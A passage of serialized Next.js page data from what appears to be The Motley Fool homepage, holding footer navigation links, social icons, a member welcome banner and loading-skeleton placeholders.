42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\"}]}]]}]}],[\"$\",\"li\",\"TikTok\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.tiktok.com/@themotleyfoolofficial\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"TikTok\",\"aria-label\":\"TikTok - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"TikTok\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z\"}]}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"mb-6\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-0 text-sm\",\"children\":[\"© \",1995,\" - \",2026,\" \",\"The Motley Fool\",\". All rights reserved.\"]}],[\"$\",\"p\",null,{\"className\":\"text-sm\",\"children\":[\"Market data powered by\",\" \",[[\"$\",\"$1\",\"Xignite\",{\"children\":[false,[\"$\",\"$L13\",null,{\"href\":\"https://xignite.com/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Xignite\",\"children\":\"Xignite\"}]]}],[\"$\",\"$1\",\"Polygon.io\",{\"children\":[\" and \",[\"$\",\"$L13\",null,{\"href\":\"https://polygon.io/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Polygon.io\",\"children\":\"Polygon.io\"}]]}]],\".\"]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap gap-8 lg:flex-nowrap\",\"children\":[[\"$\",\"div\",\"1\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"About The Motley Fool\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/about/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"About Us\",\"target\":\"_self\",\"children\":\"About Us\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://careers.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Careers\",\"target\":\"_blank\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/research/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Research\",\"target\":\"_self\",\"children\":\"Research\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/contact/newsroom/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Newsroom\",\"target\":\"_self\",\"children\":\"Newsroom\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/legal/contact-us/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Contact\",\"target\":\"_self\",\"children\":\"Contact\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"mailto:adinquiries@fool.com\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Advertise\",\"target\":\"_self\",\"children\":\"Advertise\"}]}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Our Services\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"7\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/services/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-all-services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"All Services\",\"target\":\"_self\",\"children\":\"All Services\"}]}],[\"$\",\"li\",\"8\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/services/stock-advisor/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-stock-advisor\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Stock Advisor\",\"target\":\"_self\",\"children\":\"Stock Advisor\"}]}],[\"$\",\"li\",\"9\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/services/epic/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic\",\"target\":\"_self\",\"children\":\"Epic\"}]}],[\"$\",\"li\",\"10\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/services/epic-plus/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic-plus\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic Plus\",\"target\":\"_self\",\"children\":\"Epic Plus\"}]}],[\"$\",\"li\",\"11\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/services/fool-portfolios/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-porfolios\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Portfolios\",\"target\":\"_self\",\"children\":\"Fool Portfolios\"}]}],[\"$\",\"li\",\"12\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/services/one/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-one\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool One\",\"target\":\"_self\",\"children\":\"Fool One\"}]}],[\"$\",\"li\",\"57\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/money/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-motley-fool-money\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Money\",\"target\":\"_self\",\"children\":\"Motley Fool Money\"}]}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Around the Globe\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"13\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.fool.co.uk/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool UK\",\"target\":\"_blank\",\"children\":\"Fool UK\"}]}],[\"$\",\"li\",\"14\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.fool.com.au/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Australia\",\"target\":\"_blank\",\"children\":\"Fool Australia\"}]}],[\"$\",\"li\",\"15\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.fool.ca\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Canada\",\"target\":\"_blank\",\"children\":\"Fool Canada\"}]}]]}]]}],[\"$\",\"div\",\"4\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Free Tools\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"16\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://caps.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"CAPS Stock Ratings\",\"target\":\"_blank\",\"children\":\"CAPS Stock Ratings\"}]}],[\"$\",\"li\",\"17\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://discussion.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Discussion Boards\",\"target\":\"_blank\",\"children\":\"Discussion Boards\"}]}],[\"$\",\"li\",\"18\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/calculators/index/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Calculators\",\"target\":\"_self\",\"children\":\"Calculators\"}]}],[\"$\",\"li\",\"19\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/terms/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Financial Dictionary\",\"target\":\"_blank\",\"children\":\"Financial Dictionary\"}]}]]}]]}],[\"$\",\"div\",\"5\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Affiliates \u0026 Friends\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"20\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/affiliates/mfam/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Asset Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Asset Management\"}]}],[\"$\",\"li\",\"21\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/affiliates/mfwm/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Wealth Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Wealth Management\"}]}],[\"$\",\"li\",\"22\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/affiliates/ventures/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Ventures\",\"target\":\"_blank\",\"children\":\"Motley Fool Ventures\"}]}],[\"$\",\"li\",\"23\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/affiliates/foundation/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Community Foundation\",\"target\":\"_blank\",\"children\":\"Fool Community Foundation\"}]}],[\"$\",\"li\",\"24\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/affiliates/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Become an Affiliate Partner\",\"target\":\"_self\",\"children\":\"Become an Affiliate Partner\"}]}]]}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"bg-gray-100 p-6 lg:px-10\",\"children\":[\"$\",\"ul\",null,{\"className\":\"m-0 text-left md:text-center\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/legal/terms-and-conditions/fool-rules/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms of Use\",\"id\":\"1\",\"title\":\"Terms of Use\",\"children\":\"Terms of Use\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/legal/privacy-statement/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Privacy Policy\",\"id\":\"2\",\"title\":\"Privacy Policy\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/legal/fool-disclosure-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Disclosure Policy\",\"id\":\"3\",\"title\":\"Disclosure Policy\",\"children\":\"Disclosure Policy\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/legal/accessibility-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Accessibility Policy\",\"id\":\"4\",\"title\":\"Accessibility Policy\",\"children\":\"Accessibility Policy\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/legal/stuff-we-own/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Copyright, Trademark and Patent Information\",\"id\":\"5\",\"title\":\"Copyright, Trademark and Patent Information\",\"children\":\"Copyright, Trademark and Patent Information\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/legal/terms-and-conditions/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms and Conditions\",\"id\":\"6\",\"title\":\"Terms and Conditions\",\"children\":\"Terms and Conditions\"}]}],[\"$\",\"li\",\"7\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/data-protection/ccpa-update/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Do Not Sell My Personal Information\",\"id\":\"7\",\"title\":\"Do Not Sell My Personal Information\",\"children\":\"Do Not Sell My Personal Information\"}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"main\",null,{\"id\":\"main-content\",\"role\":\"main\",\"children\":[\"$\",\"section\",null,{\"id\":\"home-page\",\"children\":[[\"$\",\"$L25\",null,{\"quotesData\":{\"sa_returns\":\"946%\",\"sp500_returns\":\"197%\",\"last_updated\":\"2026-01-30 14:05:23.514285\"}}],[[\"$\",\"$L11\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"mb-16 bg-gradient-to-br from-cyan-700 to-cyan-900 px-6 sm:px-8 lg:px-12\",\"children\":[\"$\",\"$L12\",null,{\"placement\":\"foolcom_hp_hero\",\"className\":\"hero-pitch-container\"}]}]}],[\"$\",\"$L11\",null,{\"show\":\"members\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative mb-[64px] overflow-hidden bg-gradient-to-br from-cyan-700 to-cyan-900 px-6 text-white sm:px-8 lg:px-12\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto py-8 md:py-16 md:text-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute top-0 right-0 bottom-0 left-0 z-0 hidden sm:block\",\"children\":[\"$\",\"svg\",null,{\"className\":\"mx-auto w-full max-w-[740px] fill-current text-gray-300 opacity-10\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 211.45 98.92\",\"children\":[[\"$\",\"circle\",null,{\"cx\":\"202.89\",\"cy\":\"82.33\",\"r\":\"8.56\"}],[\"$\",\"path\",null,{\"d\":\"M151.61,0c24.84,0,45.7,27.91,51.59,65.65a1.3,1.3,0,0,1-1.07,1.48h0a1.31,1.31,0,0,1-1.42-.79c-5.89-14.43-16-24-27.5-24-16.47,0-30.94,20.15-32.56,47.86h0c-2.14,4.6-19.2,8.12-34.92,8.72V32.71C115.49,12.78,134.81,0,151.61,0Z\"}],[\"$\",\"circle\",null,{\"cx\":\"8.56\",\"cy\":\"82.33\",\"r\":\"8.56\"}],[\"$\",\"path\",null,{\"d\":\"M59.84,0C35,0,14.15,27.91,8.25,65.65a1.29,1.29,0,0,0,1.08,1.48h0a1.29,1.29,0,0,0,1.41-.79c5.89-14.43,16-24,27.5-24,16.47,0,30.94,20.15,32.56,47.86h0c2.14,4.6,19.2,8.12,34.93,8.72V32.71C96,12.78,76.64,0,59.84,0Z\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"promo-banner-hook relative z-10 lg:pb-3\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-xl-tight mb-4 p-0 font-bold uppercase\",\"children\":\"Welcome back, Fool!\"}],[\"$\",\"h3\",null,{\"className\":\"text-h4 m-0 mb-7 font-light\",\"children\":\"Go to your Premium Motley Fool experience to see member-only guidance and content.\"}],[\"$\",\"a\",null,{\"href\":\"https://www.fool.com/premium/\",\"className\":\"hover:bg-gold-500 rounded-4px md:text-xl-tight shadow-button bg-gold-600 mx-auto inline-block px-8 py-4 text-lg font-bold text-white transition hover:text-white\",\"children\":\"Access Premium Services\"}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"px-6 sm:px-8 lg:px-12\",\"children\":[\"$\",\"$L12\",null,{\"placement\":\"foolcom_hp_member_banner\"}]}]]}]],[\"$\",\"div\",null,{\"className\":\"pb-48px text-gray-1100 mx-auto bg-white text-xl leading-[27px]\",\"children\":[null,null,[\"$\",\"div\",\"2\",{\"className\":\"px-[24px] sm:px-[32px] lg:px-[48px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] md:grid md:grid-cols-12 md:gap-[24px]\"}],[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] md:grid md:grid-cols-12 md:gap-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"md:col-span-8 lg:col-span-7 lg:col-start-4 lg:col-end-11 lg:row-start-1\",\"children\":[\"$\",\"$1f\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-[20px] h-8 w-72 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mb-12 w-full overflow-hidden rounded-md bg-gray-100 shadow-sm\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative h-80 w-full animate-pulse bg-gray-200 md:h-96\"}],[\"$\",\"div\",null,{\"className\":\"p-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-8 w-5/6 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-3 h-6 w-3/5 animate-pulse rounded-md bg-gray-200\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"mb-12 space-y-8\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48\"}],[\"$\",\"div\",null,{\"className\":\"flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-5/6 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200\"}]]}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48\"}],[\"$\",\"div\",null,{\"className\":\"flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-5/6 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200\"}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48\"}],[\"$\",\"div\",null,{\"className\":\"flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-5/6 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200\"}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48\"}],[\"$\",\"div\",null,{\"className\":\"flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-5/6 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"mx-auto mb-[64px] h-14 w-64 animate-pulse rounded-md bg-gray-200 md:mx-0 md:mb-[48px]\"}]]}],\"children\":\"$L37\"}]}],[\"$\",\"div\",null,{\"className\":\"pb-[24px] md:col-span-4 lg:col-span-3 lg:col-start-1 lg:col-end-4 lg:row-start-1\",\"children\":[\"$\",\"$1f\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-[20px] border-b-[1px] border-gray-300 pb-[20px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-6 w-48 animate-pulse rounded-md bg-gray-200\"}]}],[\"$\",\"ul\",null,{\"className\":\"space-y-6\",\"children\":[[\"$\",\"li\",\"0\",{\"className\":\"mb-[16px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden\"}]]}],[\"$\",\"li\",\"1\",{\"className\":\"mb-[16px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden\"}]]}],[\"$\",\"li\",\"2\",{\"className\":\"mb-[16px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden\"}]]}],[\"$\",\"li\",\"3\",{\"className\":\"mb-[16px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden\"}]]}],[\"$\",\"li\",\"4\",{\"className\":\"mb-[16px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden\"}]]}]]}]]}],\"children\":\"$L38\"}]}],[\"$\",\"$1f\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"mb-[32px] md:col-span-12 lg:col-span-2 lg:row-start-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-[20px] border-b-[1px] border-gray-300 pb-[20px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-6 w-48 animate-pulse rounded-md bg-gray-200\"}]}],[\"$\",\"div\",null,{\"className\":\"text-md grid grid-cols-2 gap-[16px] md:grid-cols-4 lg:grid-cols-1\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"1\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"2\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"3\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"4\",{\"className\":\"mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-full animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md 